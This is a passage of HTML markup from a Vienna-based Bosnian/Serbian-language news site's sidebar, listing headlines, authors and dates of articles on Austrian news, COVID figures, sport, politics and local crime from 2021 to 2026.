        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106723 post type-post status-publish format-standard has-post-thumbnail hentry category-kosarka category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark">Košarkaši Bosne bolji od domaćina u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T23:42:29+01:00">29/01/2026</time><time class="updated" datetime="2026-01-30T00:44:26+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106742 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/foto1cstadt-wienmartin-votava-830x0-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark">Beč gradi najveći zatvoreni rezervoar pijaće vode na svijetu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T12:29:23+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T12:30:12+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106748 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/">
                            <img src="https://dunav.at/wp-content/uploads/2025/12/austrija_policija_1jpg_1200-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark">Dječak (14) napadnut i opljačkan u Beču, osumnjičeni Sirijac i Afganistanac</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T12:42:15+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106750 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/l_9d7420c0ef3749bddb03e0b7714a42d6-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark">Beč uvodi digitalnu premijeru u kontroli parkiranja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T15:33:24+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T15:33:46+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
